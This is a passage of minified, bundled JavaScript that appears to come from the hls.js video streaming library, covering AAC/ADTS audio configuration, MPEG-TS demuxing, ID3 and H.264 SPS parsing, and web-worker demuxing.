d.default(e);if(i.hasTimeStamp)for(t=i.length,r=e.length;t<r-1;t++)if(255===e[t]&&240===(240&e[t+1]))return!0;return!1}}]),e}();r.default=f},{19:19,24:24,45:45}],19:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=e(45),s=e(26),o=function(){function e(){i(this,e)}return a(e,null,[{key:"getAudioConfig",value:function(e,t,r,i){var a,o,l,u,d,f=navigator.userAgent.toLowerCase(),h=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];return a=((192&t[r+2])>>>6)+1,o=(60&t[r+2])>>>2,o>h.length-1?void e.trigger(Event.ERROR,{type:s.ErrorTypes.MEDIA_ERROR,details:s.ErrorDetails.FRAG_PARSING_ERROR,fatal:!0,reason:"invalid ADTS sampling index:"+o}):(u=(1&t[r+2])<<2,u|=(192&t[r+3])>>>6,n.logger.log("manifest codec:"+i+",ADTS data:type:"+a+",sampleingIndex:"+o+"["+h[o]+"Hz],channelConfig:"+u),/firefox|OPR/i.test(f)?o>=6?(a=5,d=new Array(4),l=o-3):(a=2,d=new Array(2),l=o):f.indexOf("android")!==-1?(a=2,d=new Array(2),l=o):(a=5,d=new Array(4),i&&(i.indexOf("mp4a.40.29")!==-1||i.indexOf("mp4a.40.5")!==-1)||!i&&o>=6?l=o-3:((i&&i.indexOf("mp4a.40.2")!==-1&&o>=6&&1===u||!i&&1===u)&&(a=2,d=new Array(2)),l=o)),d[0]=a<<3,d[0]|=(14&o)>>1,d[1]|=(1&o)<<7,d[1]|=u<<3,5===a&&(d[1]|=(14&l)>>1,d[2]=(1&l)<<7,d[2]|=8,d[3]=0),{config:d,samplerate:h[o],channelCount:u,codec:"mp4a.40."+a})}}]),e}();r.default=o},{26:26,45:45}],20:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),s=e(28),o=i(s),l=e(26),u=e(18),d=i(u),f=e(25),h=i(f),c=e(38),g=i(c),v=e(39),p=i(v),y=function(){function e(t,r,i){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;a(this,e),this.hls=t,this.id=r,this.config=this.hls.config||n,this.typeSupported=i}return n(e,[{key:"destroy",value:function(){var e=this.demuxer;e&&e.destroy()}},{key:"push",value:function(e,t,r,i,a,n,s,u,f,c){var v=this.demuxer;if(!v||a!==this.cc&&!v.probe(e)){var y=this.hls,m=this.id,E=this.config,b=this.typeSupported;if(h.default.probe(e))v=this.typeSupported.mp2t===!0?new h.default(y,m,p.default,E,b):new h.default(y,m,g.default,E,b),v.probe=h.default.probe;else{if(!d.default.probe(e))return void y.trigger(o.default.ERROR,{type:l.ErrorTypes.MEDIA_ERROR,id:m,details:l.ErrorDetails.FRAG_PARSING_ERROR,fatal:!0,reason:"no demux matching with content found"});v=new d.default(y,m,g.default,E,b),v.probe=d.default.probe}this.demuxer=v}v.push(e,t,r,i,a,n,s,u,f,c),this.cc=a}}]),e}();r.default=y},{18:18,25:25,26:26,28:28,38:38,39:39}],21:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(r,"__esModule",{value:!0});var a=e(20),n=i(a),s=e(28),o=i(s),l=e(45),u=e(1),d=i(u),f=function(e){
var t=new d.default;t.trigger=function(e){for(var r=arguments.length,i=Array(r>1?r-1:0),a=1;a<r;a++)i[a-1]=arguments[a];t.emit.apply(t,[e,e].concat(i))},t.off=function(e){for(var r=arguments.length,i=Array(r>1?r-1:0),a=1;a<r;a++)i[a-1]=arguments[a];t.removeListener.apply(t,[e].concat(i))};var r=function(t,r){e.postMessage({event:t,data:r})};e.addEventListener("message",function(i){var a=i.data;switch(a.cmd){case"init":var s=JSON.parse(a.config);e.demuxer=new n.default(t,a.id,a.typeSupported,s);try{(0,l.enableLogs)(s.debug===!0)}catch(e){}r("init",null);break;case"demux":e.demuxer.push(new Uint8Array(a.data),a.audioCodec,a.videoCodec,a.timeOffset,a.cc,a.level,a.sn,a.duration,a.accurateTimeOffset,a.defaultInitPTS)}}),t.on(o.default.FRAG_PARSING_INIT_SEGMENT,r),t.on(o.default.FRAG_PARSED,r),t.on(o.default.ERROR,r),t.on(o.default.FRAG_PARSING_METADATA,r),t.on(o.default.FRAG_PARSING_USERDATA,r),t.on(o.default.INIT_PTS_FOUND,r),t.on(o.default.FRAG_PARSING_DATA,function(t,r){var i=r.data1.buffer,a=r.data2.buffer;delete r.data1,delete r.data2,e.postMessage({event:t,data:r,data1:i,data2:a},[i,a])})};r.default=f},{1:1,20:20,28:28,45:45}],22:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),s=e(28),o=i(s),l=e(20),u=i(l),d=e(21),f=i(d),h=e(45),c=e(16),g=i(c),v=e(26),p=function(){function t(r,i){a(this,t),this.hls=r,this.id=i;var n={mp4:MediaSource.isTypeSupported("video/mp4"),mp2t:r.config.enableMP2TPassThrough&&MediaSource.isTypeSupported("video/mp2t"),mpeg:MediaSource.isTypeSupported("audio/mpeg"),mp3:MediaSource.isTypeSupported('audio/mp4; codecs="mp3"')};if(r.config.enableWorker&&"undefined"!=typeof Worker){h.logger.log("demuxing in webworker");var s=void 0;try{var l=e(3);s=this.w=l(f.default),this.onwmsg=this.onWorkerMessage.bind(this),s.addEventListener("message",this.onwmsg),s.onerror=function(e){r.trigger(o.default.ERROR,{type:v.ErrorTypes.OTHER_ERROR,details:v.ErrorDetails.INTERNAL_EXCEPTION,fatal:!0,event:"demuxerWorker",err:{message:e.message+" ("+e.filename+":"+e.lineno+")"}})},s.postMessage({cmd:"init",typeSupported:n,id:i,config:JSON.stringify(r.config)})}catch(e){h.logger.error("error while initializing DemuxerWorker, fallback on DemuxerInline"),s&&URL.revokeObjectURL(s.objectURL),this.demuxer=new u.default(r,i,n)}}else this.demuxer=new u.default(r,i,n);this.demuxInitialized=!0}return n(t,[{key:"destroy",value:function(){var e=this.w;if(e)e.removeEventListener("message",this.onwmsg),e.terminate(),this.w=null;else{var t=this.demuxer;t&&(t.destroy(),this.demuxer=null)}var r=this.decrypter;r&&(r.destroy(),this.decrypter=null)}},{key:"pushDecrypted",value:function(e,t,r,i,a,n,s,o,l,u){var d=this.w;if(d)d.postMessage({cmd:"demux",data:e,audioCodec:t,videoCodec:r,timeOffset:i,cc:a,level:n,sn:s,duration:o,accurateTimeOffset:l,defaultInitPTS:u},[e]);else{var f=this.demuxer;f&&f.push(new Uint8Array(e),t,r,i,a,n,s,o,l,u)}}},{key:"push",value:function(e,t,r,i,a,n,s,l,u,d,f){if(e.byteLength>0&&null!=u&&null!=u.key&&"AES-128"===u.method){null==this.decrypter&&(this.decrypter=new g.default(this.hls));var h=this,c=performance.now();this.decrypter.decrypt(e,u.key.buffer,u.iv.buffer,function(e){h.hls.trigger(o.default.FRAG_DECRYPTED,{level:n,sn:s,stats:{tstart:c,tdecrypt:performance.now()}}),h.pushDecrypted(e,t,r,i,a,n,s,l,d,f)})}else this.pushDecrypted(e,t,r,i,a,n,s,l,d,f)}},{key:"onWorkerMessage",value:function(e){var t=e.data,r=this.hls;switch(t.event){case"init":URL.revokeObjectURL(this.w.objectURL);break;case o.default.FRAG_PARSING_DATA:t.data.data1=new Uint8Array(t.data1),t.data.data2=new Uint8Array(t.data2);default:r.trigger(t.event,t.data)}}}]),t}();r.default=p},{16:16,20:20,21:21,26:26,28:28,3:3,45:45}],23:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=e(45),s=function(){function e(t){i(this,e),this.data=t,this.bytesAvailable=t.byteLength,this.word=0,this.bitsAvailable=0}return a(e,[{key:"loadWord",value:function(){var e=this.data,t=this.bytesAvailable,r=e.byteLength-t,i=new Uint8Array(4),a=Math.min(4,t);if(0===a)throw new Error("no bytes available");i.set(e.subarray(r,r+a)),this.word=new DataView(i.buffer).getUint32(0),this.bitsAvailable=8*a,this.bytesAvailable-=a}},{key:"skipBits",value:function(e){var t;this.bitsAvailable>e?(this.word<<=e,this.bitsAvailable-=e):(e-=this.bitsAvailable,t=e>>3,e-=t>>3,this.bytesAvailable-=t,this.loadWord(),this.word<<=e,this.bitsAvailable-=e)}},{key:"readBits",value:function(e){var t=Math.min(this.bitsAvailable,e),r=this.word>>>32-t;return e>32&&n.logger.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=t,this.bitsAvailable>0?this.word<<=t:this.bytesAvailable>0&&this.loadWord(),t=e-t,t>0&&this.bitsAvailable?r<<t|this.readBits(t):r}},{key:"skipLZ",value:function(){var e;for(e=0;e<this.bitsAvailable;++e)if(0!==(this.word&2147483648>>>e))return this.word<<=e,this.bitsAvailable-=e,e;return this.loadWord(),e+this.skipLZ()}},{key:"skipUEG",value:function(){this.skipBits(1+this.skipLZ())}},{key:"skipEG",value:function(){this.skipBits(1+this.skipLZ())}},{key:"readUEG",value:function(){var e=this.skipLZ();return this.readBits(e+1)-1}},{key:"readEG",value:function(){var e=this.readUEG();return 1&e?1+e>>>1:-1*(e>>>1)}},{key:"readBoolean",value:function(){return 1===this.readBits(1)}},{key:"readUByte",value:function(){return this.readBits(8)}},{key:"readUShort",value:function(){return this.readBits(16)}},{key:"readUInt",value:function(){return this.readBits(32)}},{key:"skipScalingList",value:function(e){var t,r,i=8,a=8;for(t=0;t<e;t++)0!==a&&(r=this.readEG(),a=(i+r+256)%256),i=0===a?i:a}},{key:"readSPS",value:function(){var e,t,r,i,a,n,s,o,l,u=0,d=0,f=0,h=0,c=1,g=this.readUByte.bind(this),v=this.readBits.bind(this),p=this.readUEG.bind(this),y=this.readBoolean.bind(this),m=this.skipBits.bind(this),E=this.skipEG.bind(this),b=this.skipUEG.bind(this),_=this.skipScalingList.bind(this);if(g(),e=g(),t=v(5),m(3),r=g(),b(),100===e||110===e||122===e||244===e||44===e||83===e||86===e||118===e||128===e){var R=p();if(3===R&&m(1),b(),b(),m(1),y())for(o=3!==R?8:12,l=0;l<o;l++)y()&&_(l<6?16:64)}b();var k=p();if(0===k)p();else if(1===k)for(m(1),E(),E(),i=p(),l=0;l<i;l++)E();if(b(),m(1),a=p(),n=p(),s=v(1),0===s&&m(1),m(1),y()&&(u=p(),d=p(),f=p(),h=p()),y()&&y()){var T=void 0,A=g();switch(A){case 1:T=[1,1];break;case 2:T=[12,11];break;case 3:T=[10,11];break;case 4:T=[16,11];break;case 5:T=[40,33];break;case 6:T=[24,11];break;case 7:T=[20,11];break;case 8:T=[32,11];break;case 9:T=[80,33];break;case 10:T=[18,11];break;case 11:T=[15,11];break;case 12:T=[64,33];break;case 13:T=[160,99];break;case 14:T=[4,3];break;case 15:T=[3,2];break;case 16:T=[2,1];break;case 255:T=[g()<<8|g(),g()<<8|g()]}T&&(c=T[0]/T[1])}return{width:Math.ceil((16*(a+1)-2*u-2*d)*c),height:(2-s)*(n+1)*16-(s?2:4)*(f+h)}}},{key:"readSliceType",value:function(){return this.readUByte(),this.readUEG(),this.readUEG()}}]),e}();r.default=s},{45:45}],24:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=e(45),s=function(){function e(t){i(this,e),this._hasTimeStamp=!1;for(var r,a,s,o,l,u,d,f,h=0;;)if(d=this.readUTF(t,h,3),h+=3,"ID3"===d)h+=3,r=127&t[h++],a=127&t[h++],s=127&t[h++],o=127&t[h++],l=(r<<21)+(a<<14)+(s<<7)+o,u=h+l,this._parseID3Frames(t,h,u),h=u;else{if("3DI"!==d)return h-=3,f=h,void(f&&(this.hasTimeStamp||n.logger.warn("ID3 tag found, but no timestamp"),this._length=f,this._payload=t.subarray(0,f)));h+=7,n.logger.log("3DI footer found, end: "+h)}}return a(e,[{key:"readUTF",value:function(e,t,r){var i="",a=t,n=t+r;do i+=String.fromCharCode(e[a++]);while(a<n);return i}},{key:"_parseID3Frames",value:function(e,t,r){for(var i,a,s,o,l;t+8<=r;)switch(i=this.readUTF(e,t,4),t+=4,a=e[t++]<<24+e[t++]<<16+e[t++]<<8+e[t++],o=e[t++]<<8+e[t++],s=t,i){case"PRIV":if("com.apple.streaming.transportStreamTimestamp"===this.readUTF(e,t,44)){t+=44,t+=4;var u=1&e[t++];this._hasTimeStamp=!0,l=((e[t++]<<23)+(e[t++]<<15)+(e[t++]<<7)+e[t++])/45,u&&(l+=47721858.84),l=Math.round(l),n.logger.trace("ID3 timestamp found: "+l),this._timeStamp=l}}}},{key:"hasTimeStamp",get:function(){return this._hasTimeStamp}},{key:"timeStamp",get:function(){return this._timeStamp}},{key:"length",get:function(){return this._length}},{key:"payload",get:function(){return this._payload}}]),e}();r.default=s},{45:45}],25:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),s=e(19),o=i(s),l=e(28),u=i(l),d=e(23),f=i(d),h=e(45),c=e(26),g=function(){function e(t,r,i,n,s){a(this,e),this.observer=t,this.id=r,this.remuxerClass=i,this.config=n,this.typeSupported=s,this.lastCC=0,this.remuxer=new this.remuxerClass(t,r,n,s)}return n(e,[{key:"switchLevel",value:function(){this.pmtParsed=!1,this._pmtId=-1,this._avcTrack={container:"video/mp2t",type:"video",id:-1,sequenceNumber:0,samples:[],len:0,dropped:0},this._audioTrack={container:"video/mp2t",type:"audio",id:-1,sequenceNumber:0,samples:[],len:0,isAAC:!0},this._id3Track={type:"id3",id:-1,sequenceNumber:0,samples:[],len:0},this._txtTrack={type:"text",id:-1,sequenceNumber:0,samples:[],len:0},this.aacOverFlow=null,this.aacLastPTS=null,this.avcSample=null,this.remuxer.switchLevel()}},{key:"insertDiscontinuity",value:function(){this.switchLevel(),this.remuxer.insertDiscontinuity()}},{key:"push",value:function(e,t,r,i,a,n,s,o,l,d){var f,g,v,p,y,m,E=e.length,b=this.remuxer.passthrough,_=!1;this.audioCodec=t,this.videoCodec=r,this._duration=o,this.contiguous=!1,this.accurateTimeOffset=l,a!==this.lastCC&&(h.logger.log("discontinuity detected"),this.insertDiscontinuity(),this.lastCC=a),n!==this.lastLevel?(h.logger.log("level switch detected"),this.switchLevel(),this.lastLevel=n):s===this.lastSN+1&&(this.contiguous=!0),this.lastSN=s;var R=this.pmtParsed,k=this._avcTrack,T=this._audioTrack,A=this._id3Track,S=k.id,L=T.id,D=A.id,w=this._pmtId,O=k.pesData,I=T.pesData,P=A.pesData,C=this._parsePAT,M=this._parsePMT,x=this._parsePES,N=this._parseAVCPES.bind(this),F=this._parseAACPES.bind(this),U=this._parseMPEGPES.bind(this),G=this._parseID3PES.bind(this);for(E-=E%188,f=0;f<E;f+=188)if(71===e[f]){if(g=!!(64&e[f+1]),v=((31&e[f+1])<<8)+e[f+2],p=(48&e[f+3])>>4,p>1){if(y=f+5+e[f+4],y===f+188)continue}else y=f+4;switch(v){case S:if(g){if(O&&(m=x(O))&&(N(m,!1),b&&k.codec&&(L===-1||T.codec)))return void this.remux(n,s,a,e,i);O={data:[],size:0}}O&&(O.data.push(e.subarray(y,f+188)),O.size+=f+188-y);break;case L:if(g){if(I&&(m=x(I))&&(T.isAAC?F(m):U(m),b&&T.codec&&(S===-1||k.codec)))return void this.remux(n,s,a,e,i);I={data:[],size:0}}I&&(I.data.push(e.subarray(y,f+188)),I.size+=f+188-y);break;case D:g&&(P&&(m=x(P))&&G(m),P={data:[],size:0}),P&&(P.data.push(e.subarray(y,f+188)),P.size+=f+188-y);break;case 0:g&&(y+=e[y]+1),w=this._pmtId=C(e,y);break;case w:g&&(y+=e[y]+1);var B=M(e,y,this.typeSupported.mpeg===!0||this.typeSupported.mp3===!0);S=B.avc,S>0&&(k.id=S),L=B.audio,L>0&&(T.id=L,T.isAAC=B.isAAC),D=B.id3,D>0&&(A.id=D),_&&!R&&(h.logger.log("reparse from beginning"),_=!1,f=-188),R=this.pmtParsed=!0;break;case 17:case 8191:break;default:_=!0}}else this.observer.trigger(u.default.ERROR,{type:c.ErrorTypes.MEDIA_ERROR,id:this.id,details:c.ErrorDetails.FRAG_PARSING_ERROR,fatal:!1,reason:"TS packet did not start with 0x47"});O&&(m=x(O))?(N(m,!0),k.pesData=null):k.pesData=O,I&&(m=x(I))?(T.isAAC?F(m):U(m),T.pesData=null):(I&&I.size&&h.logger.log("last AAC PES packet truncated,might overlap between fragments"),T.pesData=I),P&&(m=x(P))?(G(m),A.pesData=null):A.pesData=P,this.remux(n,s,a,null,i,d)}},{key:"remux",value:function(e,t,r,i,a,n){for(var s=this._avcTrack,o=s.samples,l=0,u=0,d=0;d<o.length;d++){for(var f=o[d],h=f.units.units,c=h.length,g=0,v=0;v<c;v++)g+=h[v].data.length;u+=g,l+=c,f.length=g}s.len=u,s.nbNalu=l,this.remuxer.remux(e,t,r,this._audioTrack,this._avcTrack,this._id3Track,this._txtTrack,a,this.contiguous,this.accurateTimeOffset,n,i)}},{key:"destroy",value:function(){this.switchLevel(),this._initPTS=this._initDTS=void 0,this._duration=0}},{key:"_parsePAT",value:function(e,t){return(31&e[t+10])<<8|e[t+11]}},{key:"_parsePMT",value:function(e,t,r){var i,a,n,s,o={audio:-1,avc:-1,id3:-1,isAAC:!0};for(i=(15&e[t+1])<<8|e[t+2],a=t+3+i-4,n=(15&e[t+10])<<8|e[t+11],t+=12+n;t<a;){switch(s=(31&e[t+1])<<8|e[t+2],e[t]){case 15:o.audio===-1&&(o.audio=s);break;case 21:o.id3===-1&&(o.id3=s);break;case 27:o.avc===-1&&(o.avc=s);break;case 3:case 4:r?o.audio===-1&&(o.audio=s,o.isAAC=!1):h.logger.log("MPEG audio found, not supported in this browser for now");break;case 36:h.logger.warn("HEVC stream type found, not supported for now");break;default:h.logger.log("unkown stream type:"+e[t])}t+=((15&e[t+3])<<8|e[t+4])+5}return o}},{key:"_parsePES",value:function(e){var t,r,i,a,n,s,o,l,u,d=0,f=e.data;if(!e||0===e.size)return null;for(;f[0].length<19&&f.length>1;){var c=new Uint8Array(f[0].length+f[1].length);c.set(f[0]),c.set(f[1],f[0].length),f[0]=c,f.splice(1,1)}if(t=f[0],i=(t[0]<<16)+(t[1]<<8)+t[2],1===i){if(a=(t[4]<<8)+t[5],a&&a>e.size-6)return null;r=t[7],192&r&&(o=536870912*(14&t[9])+4194304*(255&t[10])+16384*(254&t[11])+128*(255&t[12])+(254&t[13])/2,o>4294967295&&(o-=8589934592),64&r?(l=536870912*(14&t[14])+4194304*(255&t[15])+16384*(254&t[16])+128*(255&t[17])+(254&t[18])/2,l>4294967295&&(l-=8589934592),o-l>54e5&&(h.logger.warn(Math.round((o-l)/9e4)+"s delta between PTS and DTS, align them"),o=l)):l=o),n=t[8],u=n+9,e.size-=u,s=new Uint8Array(e.size);for(var g=0,v=f.length;g<v;g++){t=f[g];var p=t.byteLength;if(u){if(u>p){u-=p;continue}t=t.subarray(u),p-=u,u=0}s.set(t,d),d+=p}return a&&(a-=n+3),{data:s,pts:o,dts:l,len:a}}return null}},{key:"pushAccesUnit",value:function(e,t){e.units.units.length&&e.frame&&(!this.config.forceKeyFrameOnDiscontinuity||e.key===!0||t.sps&&(t.samples.length||this.contiguous)?t.samples.push(e):t.dropped++),e.debug.length&&h.logger.log(e.pts+"/"+e.dts+":"+e.debug+","+e.units.length)}},{key:"_parseAVCPES",value:function(e,t){var r,i,a,n=this,s=this._avcTrack,o=this._parseAVCNALu(e.data),l=!1,u=this.avcSample;e.data=null,o.forEach(function(t){switch(t.type){case 1:i=!0,l&&u&&(u.debug+="NDR "),u.frame=!0;var o=t.data;if(o.length>1){var d=new f.default(o).readSliceType();2!==d&&4!==d&&7!==d&&9!==d||(u.key=!0)}break;case 5:i=!0,u||(u=n.avcSample=n._createAVCSample(!0,e.pts,e.dts,"")),l&&(u.debug+="IDR "),u.key=!0,u.frame=!0;break;case 6:i=!0,l&&u&&(u.debug+="SEI "),r=new f.default(n.discardEPB(t.data)),r.readUByte();for(var h=0,c=0,g=!1,v=0;!g&&r.bytesAvailable>1;){h=0;do v=r.readUByte(),h+=v;while(255===v);c=0;do v=r.readUByte(),c+=v;while(255===v);if(4===h&&0!==r.bytesAvailable){g=!0;var p=r.readUByte();if(181===p){var y=r.readUShort();if(49===y){var m=r.readUInt();if(1195456820===m){var E=r.readUByte();if(3===E){var b=r.readUByte(),_=r.readUByte(),R=31&b,k=[b,_];for(a=0;a<R;a++)k.push(r.readUByte()),k.push(r.readUByte()),k.push(r.readUByte());n._insertSampleInOrder(n._txtTrack.samples,{type:3,pts:e.pts,bytes:k})}}}}}else if(c<r.bytesAvailable)for(a=0;a<c;a++)r.readUByte()}break;case 7:if(i=!0,l&&u&&(u.debug+="SPS "),!s.sps){r=new f.default(t.data);var T=r.readSPS();s.width=T.width,s.height=T.height,s.sps=[t.data],s.duration=n._duration;var A=t.data.subarray(1,4),S="avc1.";for(a=0;a<3;a++){var L=A[a].toString(16);L.length<2&&(L="0"+L),S+=L}s.codec=S}break;case 8:i=!0,l&&u&&(u.debug+="PPS "),s.pps||(s.pps=[t.data]);break;case 9:i=!1,u&&n.pushAccesUnit(u,s),u=n.avcSample=n._createAVCSample(!1,e.pts,e.dts,l?"AUD ":"");break;case 12:i=!1;break;default:i=!1,u&&(u.debug+="unknown NAL "+t.type+" ")}if(u&&i){var D=u.units;D.units.push(t)}}),t&&u&&(this.pushAccesUnit(u,s),this.avcSample=null)}},{key:"_createAVCSample",value:function(e,t,r,i){return{key:e,pts:t,dts:r,units:{units:[],length:0},debug:i}}},{key:"_insertSampleInOrder",value:function(e,t){var r=e.length;if(r>0){if(t.pts>=e[r-1].pts)e.push(t);else for(var i=r-1;i>=0;i--)if(t.pts<e[i].pts){e.splice(i,0,t);break}}else e.push(t)}},{key:"_getLastNalUnit",value:function(){var e=this.avcSample,t=void 0;if(!e||0===e.units.units.length){var r=this._avcTrack,i=r.samples;e=i[i.length-1]}if(e){var a=e.units.units;t=a[a.length-1]}return t}},{key:"_parseAVCNALu",value:function(e){var t,r,i,a,n,s=0,o=e.byteLength,l=this._avcTrack,u=l.naluState||0,d=u,f=[],h=-1;for(u===-1&&(h=0,n=31&e[0],u=0,s=1);s<o;)if(t=e[s++],u)if(1!==u)if(t)if(1===t){if(h>=0)i={data:e.subarray(h,s-u-1),type:n},f.push(i);else{var c=this._getLastNalUnit();if(c&&(d&&s<=4-d&&c.state&&(c.data=c.data.subarray(0,c.data.byteLength-d)),r=s-u-1,r>0)){var g=new Uint8Array(c.data.byteLength+r);g.set(c.data,0),g.set(e.subarray(0,r),c.data.byteLength),c.data=g}}s<o?(a=31&e[s],h=s,n=a,u=0):u=-1}else u=0;else u=3;else u=t?0:2;else u=t?0:1;if(h>=0&&u>=0&&(i={data:e.subarray(h,o),type:n,state:u},f.push(i)),0===f.length){var v=this._getLastNalUnit();if(v){var p=new Uint8Array(v.data.byteLength+e.byteLength);p.set(v.data,0),p.set(e,v.data.byteLength),v.data=p}}return l.naluState=u,f}},{key:"discardEPB",value:function(e){for(var t,r,i=e.byteLength,a=[],n=1;n<i-2;)0===e[n]&&0===e[n+1]&&3===e[n+2]?(a.push(n+2),n+=2):n++;if(0===a.length)return e;t=i-a.length,r=new Uint8Array(t);var s=0;for(n=0;n<t;s++,n++)s===a[0]&&(s++,a.shift()),r[n]=e[s];return r}},{key:"_parseAACPES",value:function(e){var t,r,i,a,n,s,l,d,f,g=this._audioTrack,v=e.data,p=e.pts,y=0,m=this.aacOverFlow,E=this.aacLastPTS;if(m){var b=new Uint8Array(m.byteLength+v.byteLength);b.set(m,0),b.set(v,m.byteLength),v=b}for(n=y,d=v.length;n<d-1&&(255!==v[n]||240!==(240&v[n+1]));n++);if(n){var _,R;if(n<d-1?(_="AAC PES did not start with ADTS header,offset:"+n,R=!1):(_="no ADTS header found in AAC PES",R=!0),h.logger.warn("parsing error:"+_),this.observer.trigger(u.default.ERROR,{type:c.ErrorTypes.MEDIA_ERROR,id:this.id,details:c.ErrorDetails.FRAG_PARSING_ERROR,fatal:R,reason:_}),R)return}if(!g.audiosamplerate){var k=this.audioCodec;t=o.default.getAudioConfig(this.observer,v,n,k),g.config=t.config,g.audiosamplerate=t.samplerate,g.channelCount=t.channelCount,g.codec=t.codec,g.manifestCodec=k,g.duration=this._duration,h.logger.log("parsed codec:"+g.codec+",rate:"+t.samplerate+",nb channel:"+t.channelCount)}if(a=0,i=9216e4/g.audiosamplerate,m&&E){var T=E+i;Math.abs(T-p)>1&&(h.logger.log("AAC: align PTS for overlapping frames by "+Math.round((T-p)/90)),p=T)}for(;n+5<d&&(s=1&v[n+1]?7:9,r=(3&v[n+3])<<11|v[n+4]<<3|(224&v[n+5])>>>5,r-=s,r>0&&n+s+r<=d);)for(l=p+a*i,f={unit:v.subarray(n+s,n+s+r),pts:l,dts:l},g.samples.push(f),g.len+=r,n+=r+s,a++;n<d-1&&(255!==v[n]||240!==(240&v[n+1]));n++);m=n<d?v.subarray(n,d):null,this.aacOverFlow=m,this.aacLastPTS=l}},{key:"_parseMPEGPES",value:function(e){for(var t,r=e.data,i=e.pts,a=r.length,n=0,s=0;s<a&&(t=this._parseMpeg(r,s,a,n++,i))>0;)s+=t}},{key:"_onMpegFrame",value:function(e,t,r,i,a,n){var s=1152/r*1e3,o=n+a*s,l=this._audioTrack;l.config=[],l.channelCount=i,l.audiosamplerate=r,l.duration=this._duration,l.samples.push({unit:e,pts:o,dts:o}),l.len+=e.length}},{key:"_onMpegNoise",value:function(e){h.logger.warn("mpeg audio has noise: "+e.length+" bytes")}},{key:"_parseMpeg",value:function(e,t,r,i,a){var n=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],s=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3];if(t+2>r)return-1;if(255===e[t]||224===(224&e[t+1])){if(t+24>r)return-1;var o=e[t+1]>>3&3,l=e[t+1]>>1&3,u=e[t+2]>>4&15,d=e[t+2]>>2&3,f=!!(2&e[t+2]);if(1!==o&&0!==u&&15!==u&&3!==d){var h=3===o?3-l:3===l?3:4,c=1e3*n[14*h+u-1],g=3===o?0:2===o?1:2,v=s[3*g+d],p=f?1:0,y=e[t+3]>>6===3?1:2,m=3===l?(3===o?12:6)*c/v+p<<2:(3===o?144:72)*c/v+p|0;return t+m>r?-1:(this._onMpegFrame&&this._onMpegFrame(e.subarray(t,t+m),c,v,y,i,a),m)}}for(var E=t+2;E<r;){if(255===e[E-1]&&224===(224&e[E]))return this._onMpegNoise&&this._onMpegNoise(e.subarray(t,E-1)),E-t-1;E++}return-1}},{key:"_parseID3PES",value:function(e){this._id3Track.samples.push(e)}}],[{key:"probe",value:function(e){return e.length>=564&&71===e[0]&&71===e[188]&&71===e[376]}}]),e}();r.default=g},{19:19,23:23,26:26,28:28,45:45}],26:[function(e,t,r){"use 